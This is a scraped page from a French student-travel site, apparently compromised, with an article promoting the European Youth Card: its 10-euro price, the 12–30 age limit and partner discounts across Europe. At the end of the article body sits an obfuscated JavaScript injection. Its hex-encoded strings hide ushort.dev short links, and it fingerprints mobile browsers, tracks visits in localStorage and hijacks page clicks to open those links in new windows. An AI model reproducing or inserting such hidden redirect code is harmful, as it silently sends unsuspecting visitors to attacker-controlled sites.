							<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.etudiant-voyageur.fr" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="item"><span itemprop="name">💡 Informations pratiques</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/budget/" itemprop="item"><span itemprop="name">💸 Budget</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/" itemprop="item"><span itemprop="name">Carte Jeunes Européenne : ton pass bons plans</span></a><meta itemprop="position" content="4" /></li></ul></div><h1 class="entry-title penci-entry-title">Carte Jeunes Européenne : ton pass bons plans</h1>
							<div class="entry-meta penci-entry-meta">
								<span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-02-08T11:05:26+02:00">8 février 2019</time></span>							</div><!-- .entry-meta -->
						</div>
					</div>
				</div>
						<div class="penci-content-post noloaddisqus" data-url="https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/" data-id="4935" data-title="">
				<article id="post-4935" class="penci-single-artcontent post-4935 post type-post status-publish format-standard has-post-thumbnail hentry category-budget penci-post-item">
					
					<div class="penci-entry-content entry-content">
	<div class="bialty-container">
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    " data-payload='{"align":"left","id":"4935","slug":"default","valign":"top","reference":"auto","count":"0","readonly":"","score":"0","best":"5","gap":"5","greet":"Rate this post","legend":"0\/5 - (0 vote)","size":"24","width":"0","_legend":"{score}\/{best} - ({count} {votes})"}'>
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<p><strong>Plus de 60 000 avantages disponibles</strong> et ce dans 36 pays d&rsquo;Europe, la <a href="https://www.cartejeunes.fr/">Carte Jeunes Europ&eacute;enne</a>, c&rsquo;est&nbsp;ton nouveau s&eacute;same pour voyager tout en profitant d&rsquo;un maximum de bons plans. Tu es curieux et tu aimes voyager, qu&rsquo;attends-tu pour rejoindre les 6 millions de jeunes qui ont d&eacute;j&agrave; leur carte &agrave; travers l&rsquo;Europe ?</p>
<h2><strong>La Carte Jeunes Europ&eacute;enne, qu&rsquo;est-ce que c&rsquo;est&nbsp;?</strong></h2>
<p>Valable 1 an, dans <strong>plus de 30&nbsp;pays du programme</strong>,&nbsp;la Carte Jeunes Europ&eacute;enne permet de profiter de r&eacute;ductions diverses dans les domaines&nbsp;de la culture, le sport, les transports, les loisirs, le logement etc. Son but ? Permettre &agrave; tous les jeunes qui la d&eacute;tiennent, de profiter d&rsquo;avantages exclusifs pour d&eacute;couvrir de nouvelles activit&eacute;s, faciliter leur mobilit&eacute; au quotidien, et s&rsquo;informer que ce soit en France ou &agrave; travers toute l&rsquo;Europe.</p>
<p>Pour l&rsquo;obtenir et profiter d&rsquo;avantages toute l&rsquo;ann&eacute;e, rien de plus simple, il suffit de remplir les conditions suivantes :</p>
<ul>
<li>Etre &acirc;g&eacute; <strong>entre 12 et 30 ans</strong> au plus tard</li>
<li>Compl&eacute;ter le formulaire disponible au moment de&nbsp;<a href="https://cartejeunes.fr/produit/la-carte/" target="_blank" rel="noopener">commander la carte</a></li>
<li>Joindre une photo d&rsquo;identit&eacute; ainsi qu&rsquo;une pi&egrave;ce justificative d&rsquo;identit&eacute;</li>
<li>R&eacute;gler la somme de 10&euro; TTC</li>
</ul>
<p><a href="https://www.cartejeunes.fr/" target="_blank" rel="noopener"><img class="aligncenter size-full wp-image-4946" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/carnes-2016_personalizados-3.png" alt="Carte Jeunes Europ&eacute;enne" width="531" height="354" srcset="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/carnes-2016_personalizados-3.png 531w, https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/carnes-2016_personalizados-3-300x200.png 300w, https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/carnes-2016_personalizados-3-480x320.png 480w, https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/carnes-2016_personalizados-3-280x186.png 280w" sizes="(max-width: 531px) 100vw, 531px"></a></p>
<p>Mais concr&egrave;tement, qu&rsquo;offre cette carte ? Sache que tu pourras r&eacute;aliser de nombreuses &eacute;conomies sur <strong>pas moins d&rsquo;un milliers de bons plans dans toute l&rsquo;Europe</strong>. Parmi eux, le mus&eacute;e Reina Sofia &agrave; Madrid qui te fera profiter d&rsquo;entr&eacute;es gratuites, le&nbsp;Rijksmuseum d&rsquo;Amsterdam o&ugrave; tu b&eacute;n&eacute;ficieras de 50% de r&eacute;duction,&nbsp;le parc Portaventura pr&egrave;s de Barcelone que tu pourras int&eacute;grer avec 35% de r&eacute;duction,&nbsp;et pour finir les h&ocirc;tels Eurostars, tout comme les auberges de jeunesse qui te feront b&eacute;n&eacute;ficier de&nbsp;r&eacute;ductions&nbsp;avantageuses &eacute;galement.&nbsp;Tu peux d&rsquo;ailleurs retrouver toutes les informations sur les&nbsp;<a href="https://cartejeunes.fr/nos-bons-plans/" target="_blank" rel="noopener">avantages disponibles en Europe</a>&nbsp;d&rsquo;un simple clic !</p>
<p>En France, et ce depuis 2016, tu peux maintenant b&eacute;n&eacute;ficier de remises gr&acirc;ce aux partenaires tels&nbsp;que Disneyland Paris (avec 44% de r&eacute;duction), l&rsquo;UCPA (5% de r&eacute;duction), Flixbus (5&euro; de r&eacute;duction), Les Cercles de la Forme (40% de r&eacute;duction), et&nbsp;Waynabox (50&euro; de r&eacute;duction) pour ne citer qu&rsquo;eux. De quoi te mettre l&rsquo;eau &agrave; la bouche&hellip;</p>
<p>Pour en savoir plus sur les milliers d&rsquo;avantages disponibles avec la carte, comme les&nbsp;r&eacute;ductions, les diff&eacute;rents services propos&eacute;s ou encore les <a href="https://cartejeunes.fr/jeux-concours/">jeux-concours</a>&nbsp;organis&eacute;s toute l&rsquo;ann&eacute;e,&nbsp;tu sais maintenant vers qui t&rsquo;adresser !<br>
<a href="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Sans-titre-5.png" target="_blank" rel="noopener"><img loading="lazy" class="aligncenter wp-image-4952 size-full" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Sans-titre-5.png" alt="Carte Jeunes Europ&eacute;enne" width="500" height="350" srcset="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Sans-titre-5.png 500w, https://www.etudiant-voyageur.fr/wp-content/uploads/2017/01/Sans-titre-5-300x210.png 300w" sizes="(max-width: 500px) 100vw, 500px"></a></p>
<h2>Qui sont les porteurs de cette initiative ?</h2>
<p>Cr&eacute;&eacute;e en 1987, l&rsquo;Association Innovation Jeunesse D&eacute;couverte &ndash; European Youth Card France (Association IJD France) est en charge du d&eacute;veloppement en France de la Carte Jeunes Europ&eacute;enne. Soutenue par de nombreuses institutions tels que le Conseil de l&rsquo;Europe et le programme Erasmus+, elle s&rsquo;est alors fix&eacute; comme objectif de promouvoir la mobilit&eacute;, et l&rsquo;information des jeunes &agrave; travers de nombreux domaines comme&nbsp;l&rsquo;acc&egrave;s &agrave; l&rsquo;emploi, l&rsquo;&eacute;ducation, les voyages, la sant&eacute;, la formation, etc.</p>
<p><em>#DoMore #BeMore</em><br>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<span class="cp-load-after-post"></span></div>
<div class="penci-google-adsense penci_single_ad_after_content"><a href="https://www.etudiant-voyageur.fr/telecharge-nos-guides-pour-partir-a-letranger/"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/12/banniere-guide.jpg" alt="bannière générale pour télécharger les guides"></a></div></div><!-- .entry-content -->					<footer class="penci-entry-footer">
						<span class="penci-social-buttons penci-social-share-footer"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fcap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Carte%20Jeunes%20Européenne%20:%20ton%20pass%20bons%20plans%20-%20https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/"><i class="fa fa-twitter"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fcap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne%2F&#038;title=Carte%20Jeunes%20Europ%C3%A9enne%20%3A%20ton%20pass%20bons%20plans"><i class="fa fa-linkedin"></i></a><a class="penci-social-item whatsapp" rel="noopener" data-text="Carte Jeunes Européenne : ton pass bons plans" data-link="https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/" href="#"><i class="fa fa-whatsapp"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="mailto:?subject=Carte%20Jeunes%20Européenne%20:%20ton%20pass%20bons%20plans&#038;BODY=https://www.etudiant-voyageur.fr/cap-leurope-envie-de-voyager-ruiner-avez-pense-a-carte-jeunes-europeenne/"><i class="fa fa-envelope"></i></a></span>					</footer><!-- .entry-footer -->
				</article>
				<div class="penci-post-related"><div class="post-title-box"><h4 class="post-box-title">Articles en relation</h4></div><div class="post-related_content"><div  class="item-related penci-imgtype-landscape post-8893 post type-post status-publish format-standard has-post-thumbnail hentry category-budget penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2018/12/villes-les-plus-cheres-du-monde-480x320.jpeg);" href="https://www.etudiant-voyageur.fr/villes-les-plus-cheres-du-monde/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/villes-les-plus-cheres-du-monde/">Départ à l&rsquo;étranger : quelles sont les villes les plus chères du monde en 2018 ?</a></h4><div class="penci-schema-markup"><time class="entry-date published updated" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-5560 post type-post status-publish format-standard has-post-thumbnail hentry category-budget penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2016/09/creditcard-480x320.jpg);" href="https://www.etudiant-voyageur.fr/bien-choisir-carte-bancaire-partir-a-letranger/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/bien-choisir-carte-bancaire-partir-a-letranger/">Comment bien choisir sa carte bancaire pour partir à l&rsquo;étranger ?</a></h4><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-02-25T10:27:30+02:00">25 février 2019</time></div></div><div  class="item-related penci-imgtype-landscape post-978 post type-post status-publish format-standard has-post-thumbnail hentry category-budget penci-post-item"><a class="related-thumb penci-image-holder penci-image_has_icon penci-disable-lazy"  style="background-image: url(https://www.etudiant-voyageur.fr/wp-content/uploads/2019/01/pretetudiant-1-480x320.jpg);" href="https://www.etudiant-voyageur.fr/faire-un-pret-etudiant-pour-etudier-a-letranger/"></a><h4 class="entry-title"><a href="https://www.etudiant-voyageur.fr/faire-un-pret-etudiant-pour-etudier-a-letranger/">Comment contracter un prêt étudiant pour partir à l&rsquo;étranger ?</a></h4><div class="penci-schema-markup"><time class="entry-date published" datetime="2019-01-08T10:00:00+02:00">8 janvier 2019</time><time class="updated" datetime="2019-01-21T16:42:02+02:00">21 janvier 2019</time></div></div></div></div>			</div>
						</div>
		</div>
				
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
	<div id="listcategorypostswidget-2" class="widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_listcategorypostswidget"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span><a href="https://www.etudiant-voyageur.fr/pratique/budget/">💸 Budget</a></span></h4></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://www.etudiant-voyageur.fr/les-solutions-de-logements-pour-etudiants/">Les Solutions de Logements pour Étudiants</a></li><li><a href="https://www.etudiant-voyageur.fr/budget-etudiant-6-astuces-economiser/">Budget étudiant : 6 astuces pour économiser￼</a></li><li><a href="https://www.etudiant-voyageur.fr/quel-fournisseur-energie-choisir-quand-on-est-etudiant/">Quel fournisseur d’énergie choisir quand on est étudiant ?</a></li><li><a href="https://www.etudiant-voyageur.fr/comment-faire-economies-factures-energie-etudiant/">Comment faire des économies sur ses factures d&rsquo;énergie lorsque l&rsquo;on est étudiant ?</a></li><li><a href="https://www.etudiant-voyageur.fr/bons-plans-etudiant-voyage-amoureux/">Où partir en voyage en amoureux lorsqu’on est étudiant ?</a></li><li><a href="https://www.etudiant-voyageur.fr/bons-plans-voyage-avion-etudiant/">Les bons plans pour voyager en avion quand on est étudiant</a></li></ul><a href="https://www.etudiant-voyageur.fr/pratique/budget/"> </a></div><div id="penci_custom_html-6" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-12 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Vous partez en stage aux USA ?</span></h4></div><div class="textwidget custom-html-widget"><a href="https://www.visa-j1.fr/?utm_source=ev&utm_medium=referral&utm_campaign=image_sidebar_ev_2022" target="_blank"><img src="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/bannière-visa.jpg" border="0"></a></div></div>	<div id="penci-social-counter--69153" class="penci-block-vc penci-social-counter penci-social-counter--style-1 widget penci-block-vc penci-widget-sidebar style-title-12 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Suivez-nous</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/EtudiantVoyageur" target="_blank" rel="noopener"><i class="fa fa-facebook"></i><span class="penci-social__name">Facebook</span><span class="penci-social__button"><i class="fa fa-thumbs-o-up"></i>Like</span></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/EtudiantVoyagR" target="_blank" rel="noopener"><i class="fa fa-twitter"></i><span class="penci-social__name">Twitter</span><span class="penci-social__button"><i class="fa fa-user-plus"></i>Suivre</span></a></div></div>		</div>
	</div>
	</div>
</aside><!-- #secondary -->
	</div>

</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for L&#039;Etudiant Voyageur"/>
		<meta itemprop="description" content="Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="L&#039;Etudiant Voyageur"/>
								<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-1170">
							<div class="footer__logo">
					<a href="https://www.etudiant-voyageur.fr/" rel="home"><img  src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev.jpg" alt="logo "/></a>				</div>
											</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-1170 penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@Copyright 2009-2023 | Tous droits réservés | <a href="https://www.etudiant-voyageur.fr/mentions-legales/" rel="nofollow">Mentions légales</a> | <a href="https://www.etudiant-voyageur.fr/politique-de-confidentialite/" rel="nofollow">Politique de confidentialité</a> | <a href="http://www.groupe-adiona.com" rel="nofollow">Groupe Adiona</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/EtudiantVoyageur" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/EtudiantVoyagR" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/">🎓 Etudes</a></li>
